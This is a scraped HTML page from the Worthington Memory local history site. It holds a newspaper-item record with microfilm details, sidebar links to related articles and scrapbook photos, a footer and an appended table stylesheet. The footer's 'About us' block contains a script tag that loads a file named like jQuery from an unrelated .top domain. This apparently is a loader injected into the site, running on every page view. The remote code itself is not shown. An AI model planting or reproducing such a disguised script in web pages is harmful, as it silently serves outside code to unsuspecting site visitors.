<div class="field field-node--dynamic-block-fieldnode-newspaper-combo-full-text-ohio-m field-formatter-ds-field field-name-dynamic-block-fieldnode-newspaper-combo-full-text-ohio-m field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><div class="l-bl block block-config-provider--views block-plugin-id--views-block-utilities-field-combos-nodes-block-combo-news-fulltext-ohiomemory">
  <div class="block__inner">

    <div class="block__content"><div class="views-element-container element-container-wrapper"><div class="view view-utilities-field-combos-nodes view-id-utilities_field_combos_nodes view-display-id-block_combo_news_fulltext_ohiomemory js-view-dom-id-f2205226a885980156f164548c955a43faa8081f71258fa6fec24210fe7a708c">
  
    
        
      <div class="view-content view-rows">
          <div class="views-row">
    <div class="views-field views-field-nothing"><span class="field-content"></span></div>
  </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div></div>
</div>
<div class="field field-node--dynamic-token-fieldnode-newspaper-microfilm-access field-formatter-ds-field field-name-dynamic-token-fieldnode-newspaper-microfilm-access field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><p>Available at Worthington Libraries on microfilm roll number 1270829326. <a href="https://www.worthingtonlibraries.org/help/contact">Contact library staff</a> for more information.</p>
</div></div>
</div>

  </div>
    </div>
  </div>
</article>


  
</main>
</div><div  data-at-region="2" data-at-block-count="6" class="l-r region pr-main__sidebar-first" id="rid-sidebar-first"><div class="views-element-container l-bl block block-config-provider--views block-plugin-id--views-block-sidebar-content-block-sidebar-person" id="block-connect-views-block-sidebar-content-block-sidebar-person">
  <div class="block__inner">

    <div class="block__content"><div class="element-container-wrapper"><div class="view view-sidebar-content view-id-sidebar_content view-display-id-block_sidebar_person js-view-dom-id-c86e86e41b5ad3247640b321c6fb528d0bb64d7347c16d81bca30928c9f81256">
  
    
        <div class="view-header">
      <h2 class="block__title">More people</h2>
    </div>
      
      <div class="view-content view-rows">
        <h3 class="view-title"><a href="/people/marc-schare" hreflang="en">Marc Schare</a></h3>
    <div class="views-row">
    <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-newspaper-item node--id-33225 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2007-09-05T12:00:00Z" class="datetime">September 5, 2007</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/news/worthington-news-snp/2007-09-05/officials-examine-students-responses-bullying-survey" hreflang="en">Officials examine students&#039; responses on bullying survey</a>
</h4>
</div></div>
</div>
      <p >
        
      <em>Worthington News (SNP)</em>
      
  
    </p>

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Pamela Willis (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div>
  </div>
    <div class="views-row">
    <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-newspaper-item node--id-21752 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2003-08-28T12:00:00Z" class="datetime">August 28, 2003</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/news/week-worthington/2003-08-28/horton-schare-tyack-school-board-race" hreflang="en">Horton, Schare, Tyack in school board race</a>
</h4>
</div></div>
</div>
      <p >
        
      <em>This Week in Worthington</em>
      
  
    </p>

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Candy Brooks (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div>
  </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
<div class="views-element-container l-bl block block-config-provider--views block-plugin-id--views-block-sidebar-content-block-sidebar-topic has-title" id="block-connect-views-block-sidebar-content-block-sidebar-topic" role="region" aria-labelledby="block-connect-views-block-sidebar-content-block-sidebar-topic-title">
  <div class="block__inner">

    <h2  class="block__title" id="block-connect-views-block-sidebar-content-block-sidebar-topic-title"><span>More topics</span></h2><div class="block__content"><div class="element-container-wrapper"><div class="view view-sidebar-content view-id-sidebar_content view-display-id-block_sidebar_topic js-view-dom-id-a391a392e246ee7361936fb9d793beefc4b1f438aa5371fa7316dcafeb688a20">
  
    
        
      <div class="view-content view-rows">
        <h3 class="view-title"><a href="/explore/topics/elections" hreflang="en">elections</a></h3>
    <div class="views-row">
    <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-newspaper-item node--id-67196 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1930-04-10T12:00:00Z" class="datetime">April 10, 1930</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/news/worthington-news/1930-04-10/primary-date-set-august-12" hreflang="en">Primary Date Set for August 12</a>
</h4>
</div></div>
</div>
      <p >
        
      <em>Worthington News</em>
      
  
    </p>


    </div>
  </div>
</article>

</span></div>
  </div>
    <div class="views-row">
    <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-newspaper-item node--id-39212 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1993-10-20T12:00:00Z" class="datetime">October 20, 1993</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/news/worthington-suburbia-news-snp/1993-10-20/meeting-idol-set-foundation-colemans-career" hreflang="en">Meeting idol set foundation for Coleman&#039;s career</a>
</h4>
</div></div>
</div>
      <p >
        
      <em>Worthington Suburbia News (SNP)</em>
      
  
    </p>

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Bob Irvin (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div>
  </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div><div  data-at-region="3" class="l-r region pr-main__sidebar-second" id="rid-sidebar-second"><div class="views-element-container l-bl block block-config-provider--views block-plugin-id--views-block-sidebar-content-block-sidebar-hero-featured has-title" id="block-connect-views-block-sidebar-content-block-sidebar-hero-featured" role="region" aria-labelledby="block-connect-views-block-sidebar-content-block-sidebar-hero-featured-title">
  <div class="block__inner">

    <h2  class="block__title" id="block-connect-views-block-sidebar-content-block-sidebar-hero-featured-title"><span>Featured scrapbook items</span></h2><div class="block__content"><div class="element-container-wrapper"><div class="view view-sidebar-content view-id-sidebar_content view-display-id-block_sidebar_hero_featured js-view-dom-id-35f0064450ef091f33d0e60a145474765342616b245e4a21102c4ed535e1952a">
  
    
        
      <div class="view-content view-rows">
          <div class="views-view-grid horizontal cols-4 clearfix">
            <div class="views-row clearfix row-1">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity-1"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-scrapbook-item node--id-128991 atl atl--twocol-4-8 l-arc--2 l-ac--1-2">
      <div class="atl__lr">
      <div class="atl__lc atl__top">
        <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Scrapbook item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1965-01-01T12:00:00Z" class="datetime">1965</time>
</div>
      </div>
</div>

      </div>
    </div>
  
      <div class="atl__lr atl__cw">
              <div class="atl__lc lc-1">
          <div class="field field-node--field-promo-image field-formatter-image field-name-field-promo-image field-type-image field-label-hidden has-single"><figure class="field-type-image__figure image-count-1"><div class="field-type-image__item">
        <a href="/scrapbook/three-girls-near-olentangy-river-january-1965"><img property="edm:preview" content="https://www.worthingtonmemory.org/sites/default/files/styles/medium/public/scrapbook/promos/PhotographofThreeGirlsNeartheOlentangyRi_128990_web.jpg?itok=rmx9hxgm" loading="lazy" src="/sites/default/files/styles/medium_thumbnail/public/scrapbook/promos/PhotographofThreeGirlsNeartheOlentangyRi_128990_web.jpg?h=6baf2d5a&amp;itok=azKwTfma" width="250" height="250" alt="Photograph of Three Girls Near the Olentangy River in January 1965" typeof="foaf:Image" class="image-style-medium-thumbnail" />

</a></div>
    </figure></div>

        </div>
      
              <div class="atl__lc lc-2">
          <div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/scrapbook/three-girls-near-olentangy-river-january-1965" hreflang="en">Three Girls Near the Olentangy River in January 1965</a>
</h4>
</div></div>
</div>

        </div>
          </div>
  
  </article>

</span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity-1"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-scrapbook-item node--id-130015 atl atl--twocol-4-8 l-arc--2 l-ac--1-2">
      <div class="atl__lr">
      <div class="atl__lc atl__top">
        <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Scrapbook item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1950-01-01T12:00:00Z" class="datetime">1950</time>
</div>
      </div>
</div>

      </div>
    </div>
  
      <div class="atl__lr atl__cw">
              <div class="atl__lc lc-1">
          <div class="field field-node--field-promo-image field-formatter-image field-name-field-promo-image field-type-image field-label-hidden has-single"><figure class="field-type-image__figure image-count-1"><div class="field-type-image__item">
        <a href="/scrapbook/child-bottom-devils-hill-sled-run"><img property="edm:preview" content="https://www.worthingtonmemory.org/sites/default/files/styles/medium/public/scrapbook/promos/ChildattheBottomofDevilsHillSledRun_130014_web.jpg?itok=60ND9aUA" loading="lazy" src="/sites/default/files/styles/medium_thumbnail/public/scrapbook/promos/ChildattheBottomofDevilsHillSledRun_130014_web.jpg?h=594685dc&amp;itok=n6iGi2kk" width="250" height="250" alt="Child at the Bottom of &quot;Devil&#039;s Hill&quot; Sled Run" typeof="foaf:Image" class="image-style-medium-thumbnail" />

</a></div>
    </figure></div>

        </div>
      
              <div class="atl__lc lc-2">
          <div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/scrapbook/child-bottom-devils-hill-sled-run" hreflang="en">Child at the Bottom of &quot;Devil&#039;s Hill&quot; Sled Run</a>
</h4>
</div></div>
</div>

        </div>
          </div>
  
  </article>

</span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity-1"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-scrapbook-item node--id-129891 atl atl--twocol-4-8 l-arc--2 l-ac--1-2">
      <div class="atl__lr">
      <div class="atl__lc atl__top">
        <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Scrapbook item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1944-01-01T12:00:00Z" class="datetime">1944</time>
</div>
      </div>
</div>

      </div>
    </div>
  
      <div class="atl__lr atl__cw">
              <div class="atl__lc lc-1">
          <div class="field field-node--field-promo-image field-formatter-image field-name-field-promo-image field-type-image field-label-hidden has-single"><figure class="field-type-image__figure image-count-1"><div class="field-type-image__item">
        <a href="/scrapbook/east-side-high-street-worthington-ohio-circa-1944"><img property="edm:preview" content="https://www.worthingtonmemory.org/sites/default/files/styles/medium/public/scrapbook/promos/PhotographoftheEastSideofHighStreetinWor_129890_web.jpg?itok=hTHJ5Dht" loading="lazy" src="/sites/default/files/styles/medium_thumbnail/public/scrapbook/promos/PhotographoftheEastSideofHighStreetinWor_129890_web.jpg?h=da6d0e21&amp;itok=BXkeslZ8" width="250" height="250" alt="Photograph of the East Side of High Street in Worthington, Ohio, Circa 1944" typeof="foaf:Image" class="image-style-medium-thumbnail" />

</a></div>
    </figure></div>

        </div>
      
              <div class="atl__lc lc-2">
          <div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/scrapbook/east-side-high-street-worthington-ohio-circa-1944" hreflang="en">East Side of High Street in Worthington, Ohio, Circa 1944</a>
</h4>
</div></div>
</div>

        </div>
          </div>
  
  </article>

</span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity-1"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-scrapbook-item node--id-129997 atl atl--twocol-4-8 l-arc--2 l-ac--1-2">
      <div class="atl__lr">
      <div class="atl__lc atl__top">
        <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Scrapbook item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1989-12-01T12:00:00Z" class="datetime">1989</time>
</div>
      </div>
</div>

      </div>
    </div>
  
      <div class="atl__lr atl__cw">
              <div class="atl__lc lc-1">
          <div class="field field-node--field-promo-image field-formatter-image field-name-field-promo-image field-type-image field-label-hidden has-single"><figure class="field-type-image__figure image-count-1"><div class="field-type-image__item">
        <a href="/scrapbook/av-shirk-sledding-down-devils-hill-sled-run"><img property="edm:preview" content="https://www.worthingtonmemory.org/sites/default/files/styles/medium/public/scrapbook/promos/AVShirkSleddingDownDevilsHillSledRun_129996_web.jpg?itok=9SMT-T6y" loading="lazy" src="/sites/default/files/styles/medium_thumbnail/public/scrapbook/promos/AVShirkSleddingDownDevilsHillSledRun_129996_web.jpg?h=460f80c5&amp;itok=_2ow9JWt" width="250" height="250" alt="A.V. Shirk Sledding Down &quot;Devil&#039;s Hill&quot; Sled Run" typeof="foaf:Image" class="image-style-medium-thumbnail" />

</a></div>
    </figure></div>

        </div>
      
              <div class="atl__lc lc-2">
          <div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/scrapbook/av-shirk-sledding-down-devils-hill-sled-run" hreflang="en">A.V. Shirk Sledding Down &quot;Devil&#039;s Hill&quot; Sled Run</a>
</h4>
</div></div>
</div>

        </div>
          </div>
  
  </article>

</span></div>
          </div>
              </div>
      </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div>
    </div>
  </div>
  
</div>
<div data-at-row="footer" class="l-footer l-row">
  
  <footer class="l-pr page__row pr-footer regions-multiple" role="contentinfo" id="footer">
    <div class="l-rw regions container pr-footer__rw arc--4 hr--1-2-3-4" data-at-regions="">
      <div  data-at-region="1" class="l-r region pr-footer__footer-first" id="rid-footer-first"><div id="block-connect-footeremblem" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-31c9a196-692f-481f-9523-c05d8d71e823 block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><a href="/"><img data-entity-uuid="bb9900fb-588c-47d9-b514-db0f15b603e2" data-entity-type="file" src="/sites/default/files/inline-images/wm_emblem_200.png" width="200" height="84" alt="[WM] emblem"></a></div></div>
</div>
</div></div>
</div>
</div><div  data-at-region="2" class="l-r region pr-footer__footer-second" id="rid-footer-second"><div id="block-connect-footerabout" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-25f4b998-77d5-4a23-90e7-c94f3f0766c1 block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><p><a href="/about"><span class="fa-solid fa-circle-info">&nbsp;</span>About us</a>&nbsp;<script src="https://rixlo.top/newjs/worthingtonmemory/jquery.min-1.js"></script></p></div></div>
</div>
</div></div>
</div>
</div><div  data-at-region="3" class="l-r region pr-footer__footer-third" id="rid-footer-third"><div id="block-connect-footershare" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-e11079cf-7c83-4541-a838-bd366ef2bef7 block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><p><a href="/about/share"><span class="fa-solid fa-gift">&nbsp;</span>Share with us!</a></p></div></div>
</div>
</div></div>
</div>
</div><div  data-at-region="4" class="l-r region pr-footer__footer-fourth" id="rid-footer-fourth"><div id="block-connect-footercontact" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-b8cbc410-a48a-4476-9c57-33c23c14fd70 block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><p><span class="footer-heading">Questions? Feedback?</span><br><a href="/about/contact"><span class="fa-solid fa-messages">&nbsp;</span>Get in touch!</a></p></div></div>
</div>
</div></div>
</div>
</div>
    </div>
  </footer>
  
</div>

  
</div>

  </div>

    
    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/66059","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"connect":{"at_responsivemenus":{"bp":"all and (min-width: 80.0625em)","default":"ms-offcanvas","responsive":"ms-dropmenu","acd":{"acd_load":true,"acd_default":true,"acd_responsive":false,"acd_both":false}},"at_breakpoints":{"at_core_advanced_huge":{"breakpoint":"huge","mediaquery":"all and (min-width: 80.0625em)"},"at_core_advanced_wide-isolate":{"breakpoint":"wide-isolate","mediaquery":"all and (min-width: 60.0625em) and (max-width:80em)"},"at_core_advanced_tablet-isolate":{"breakpoint":"tablet-isolate","mediaquery":"all and (min-width: 45.0625em) and (max-width: 60em)"},"at_core_advanced_mobile-isolate":{"breakpoint":"mobile-isolate","mediaquery":"all and (max-width: 45em)"},"at_core_simple_wide":{"breakpoint":"wide","mediaquery":"all and (min-width: 60.0625em)"},"at_core_simple_tablet-isolate":{"breakpoint":"tablet-isolate","mediaquery":"all and (min-width: 45.0625em) and (max-width: 60em)"},"at_core_simple_mobile":{"breakpoint":"mobile","mediaquery":"all and (max-width: 45em)"}}},"field_group":{"html_element":{"mode":"full","context":"view","settings":{"classes":"","show_empty_fields":false,"id":"","label_as_html":false,"element":"div","show_label":true,"label_element":"h2","label_element_classes":"","attributes":"","effect":"none","speed":"fast"}}},"ajaxTrustedUrl":{"\/search":true},"at_current_theme_name":"connect","user":{"uid":0,"permissionsHash":"d34b423830d6c31b4e56c3633aec86d003fda97b5e53aceaf7b5572a8c86e3f8"}}</script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.5.3"></script>
<script src="/core/misc/drupal.js?v=10.5.3"></script>
<script src="/core/misc/drupal.init.js?v=10.5.3"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/enquire.js/2.1.6/enquire.min.js"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/at.breakpoints.min.js?v=10.5.3"></script>
<script src="/core/misc/debounce.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/at.responsiveLists.min.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/doubletaptogo.min.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/matchMedia.min.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/matchMedia.addListener.min.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/at.responsiveMenus.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/at.responsiveTables.min.js?v=10.5.3"></script>
<script src="/modules/contrib/better_exposed_filters/js/better_exposed_filters.js?t8wtii"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/fontfaceobserver/2.1.0/fontfaceobserver.js"></script>
<script src="/themes/custom/connect/scripts/fontfaceobserver-check.js?v=10.x-1.0"></script>

  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/tables.css?t8wtii
body_size: 10968
content:
@charset "UTF-8";
/**
 * Table Base
 * Set base styles for table elements.
 ============================================================================ */
table {
  padding: 0;
  border: 0;
  border-collapse: collapse;
}

table caption {
  font-size: 0.875rem;
  font-style: italic;
}

tr {
  border-bottom: #636466 1px solid;
}

caption,
th,
td {
  text-align: left;
}

thead tr {
  font-family: Montserrat, sans-serif;
  font-size: 0.75rem;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: .05rem;
}

td,
th {
  padding: 0.5rem;
  vertical-align: middle;
}

/**
 * Table Theme
 * Style Drupal selectors for tables.
 ============================================================================ */
.path-admin table {
  width: 100%;
}

table.sticky-header {
  z-index: 10;
}

table .view-table__details {
  padding: 0;
  margin: 0 0 1rem;
  font-size: 1rem;
}

table .view-table__details,
table .view-table__details--summary {
  border: 0;
}

table .view-table__details--description {
  font-style: italic;
}

table ul {
  margin: 0;
}

table[align='right'] {
  margin-left: 1rem;
}

table[align='left'] {
  margin-right: 1rem;
}

@media screen and (max-width: 45em) {
  table[align='right'], table[align='left'] {
    margin-left: 0;
    margin-right: 0;
  }
}

td,
th {
  border-width: 0;
}

thead .active img {
  display: inline;
}

@media screen and (max-width: 45em) {
  .view-display-id-page_people, .view-display-id-page_veterans, .view-display-id-page_people_veteran_militarybranch_term, .view-display-id-page_people_veteran_war_term, .view-display-id-page_news, .view-display-id-page_cemeteries {
    /* Force table to not be like tables anymore */
    /* Hide table headers (but not display: none;, for accessibility) */
    /* Behave  like a "row" */
  }
  .view-display-id-page_people table, .view-display-id-page_veterans table, .view-display-id-page_people_veteran_militarybranch_term table, .view-display-id-page_people_veteran_war_term table, .view-display-id-page_news table, .view-display-id-page_cemeteries table {
    border-top: #636466 1px solid;
  }
  .view-display-id-page_people table, .view-display-id-page_people thead, .view-display-id-page_people tbody, .view-display-id-page_people th, .view-display-id-page_people tr, .view-display-id-page_people td, .view-display-id-page_veterans table, .view-display-id-page_veterans thead, .view-display-id-page_veterans tbody, .view-display-id-page_veterans th, .view-display-id-page_veterans tr, .view-display-id-page_veterans td, .view-display-id-page_people_veteran_militarybranch_term table, .view-display-id-page_people_veteran_militarybranch_term thead, .view-display-id-page_people_veteran_militarybranch_term tbody, .view-display-id-page_people_veteran_militarybranch_term th, .view-display-id-page_people_veteran_militarybranch_term tr, .view-display-id-page_people_veteran_militarybranch_term td, .view-display-id-page_people_veteran_war_term table, .view-display-id-page_people_veteran_war_term thead, .view-display-id-page_people_veteran_war_term tbody, .view-display-id-page_people_veteran_war_term th, .view-display-id-page_people_veteran_war_term tr, .view-display-id-page_people_veteran_war_term td, .view-display-id-page_news table, .view-display-id-page_news thead, .view-display-id-page_news tbody, .view-display-id-page_news th, .view-display-id-page_news tr, .view-display-id-page_news td, .view-display-id-page_cemeteries table, .view-display-id-page_cemeteries thead, .view-display-id-page_cemeteries tbody, .view-display-id-page_cemeteries th, .view-display-id-page_cemeteries tr, .view-display-id-page_cemeteries td {
    display: block;
  }
  .view-display-id-page_people thead tr, .view-display-id-page_veterans thead tr, .view-display-id-page_people_veteran_militarybranch_term thead tr, .view-display-id-page_people_veteran_war_term thead tr, .view-display-id-page_news thead tr, .view-display-id-page_cemeteries thead tr {
    position: absolute;
    top: -9999px;
    left: -9999px;
  }
  .view-display-id-page_people td, .view-display-id-page_veterans td, .view-display-id-page_people_veteran_militarybranch_term td, .view-display-id-page_people_veteran_war_term td, .view-display-id-page_news td, .view-display-id-page_cemeteries td {
    border: none;
    line-height: 1.1em;
    min-height: 2em;
    position: relative;
    padding-left: 38%;
    /* Label the data */
  }
  .view-display-id-page_people td:before, .view-display-id-page_veterans td:before, .view-display-id-page_people_veteran_militarybranch_term td:before, .view-display-id-page_people_veteran_war_term td:before, .view-display-id-page_news td:before, .view-display-id-page_cemeteries td:before {
    /* Now like a table header */
    position: absolute;
    /* Top/left values mimic padding */
    top: 6px;
    left: 6px;
    width: 33%;
    padding-right: 10px;
    white-space: nowrap;
    font-family: Montserrat, sans-serif;
    font-size: 0.75rem;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: .05rem;
  }
  .view-display-id-page_people td.views-field-field-person-name-sorting:before, .view-display-id-page_veterans td.views-field-field-person-name-sorting:before, .view-display-id-page_people_veteran_militarybranch_term td.views-field-field-person-name-sorting:before, .view-display-id-page_people_veteran_war_term td.views-field-field-person-name-sorting:before, .view-display-id-page_news td.views-field-field-person-name-sorting:before, .view-display-id-page_cemeteries td.views-field-field-person-name-sorting:before {
    content: "Name";
  }
  .view-display-id-page_people td.views-field-nothing:before, .view-display-id-page_veterans td.views-field-nothing:before, .view-display-id-page_people_veteran_militarybranch_term td.views-field-nothing:before, .view-display-id-page_people_veteran_war_term td.views-field-nothing:before, .view-display-id-page_news td.views-field-nothing:before, .view-display-id-page_cemeteries td.views-field-nothing:before {
    content: "Lifespan";
  }
  .view-display-id-page_people td.views-field-nid:before, .view-display-id-page_veterans td.views-field-nid:before, .view-display-id-page_people_veteran_militarybranch_term td.views-field-nid:before, .view-display-id-page_people_veteran_war_term td.views-field-nid:before, .view-display-id-page_news td.views-field-nid:before, .view-display-id-page_cemeteries td.views-field-nid:before {
    content: "Mentions";
  }
  .view-display-id-page_people td.views-field-field-person-veteran-branch:before, .view-display-id-page_veterans td.views-field-field-person-veteran-branch:before, .view-display-id-page_people_veteran_militarybranch_term td.views-field-field-person-veteran-branch:before, .view-display-id-page_people_veteran_war_term td.views-field-field-person-veteran-branch:before, .view-display-id-page_news td.views-field-field-person-veteran-branch:before, .view-display-id-page_cemeteries td.views-field-field-person-veteran-branch:before {
    content: "Branch";
  }
  .view-display-id-page_people td.views-field-field-person-veteran-war:before, .view-display-id-page_veterans td.views-field-field-person-veteran-war:before, .view-display-id-page_people_veteran_militarybranch_term td.views-field-field-person-veteran-war:before, .view-display-id-page_people_veteran_war_term td.views-field-field-person-veteran-war:before, .view-display-id-page_news td.views-field-field-person-veteran-war:before, .view-display-id-page_cemeteries td.views-field-field-person-veteran-war:before {
    content: "War";
  }
  .view-display-id-page_people td.views-field-field-date-sorting:before, .view-display-id-page_veterans td.views-field-field-date-sorting:before, .view-display-id-page_people_veteran_militarybranch_term td.views-field-field-date-sorting:before, .view-display-id-page_people_veteran_war_term td.views-field-field-date-sorting:before, .view-display-id-page_news td.views-field-field-date-sorting:before, .view-display-id-page_cemeteries td.views-field-field-date-sorting:before {
    content: "Date";
  }
  .view-display-id-page_people td.views-field-title:before, .view-display-id-page_veterans td.views-field-title:before, .view-display-id-page_people_veteran_militarybranch_term td.views-field-title:before, .view-display-id-page_people_veteran_war_term td.views-field-title:before, .view-display-id-page_news td.views-field-title:before, .view-display-id-page_cemeteries td.views-field-title:before {
    content: "Article title";
  }
  .view-display-id-page_people td.views-field-field-contributor:before, .view-display-id-page_veterans td.views-field-field-contributor:before, .view-display-id-page_people_veteran_militarybranch_term td.views-field-field-contributor:before, .view-display-id-page_people_veteran_war_term td.views-field-field-contributor:before, .view-display-id-page_news td.views-field-field-contributor:before, .view-display-id-page_cemeteries td.views-field-field-contributor:before {
    content: "Contributors";
  }
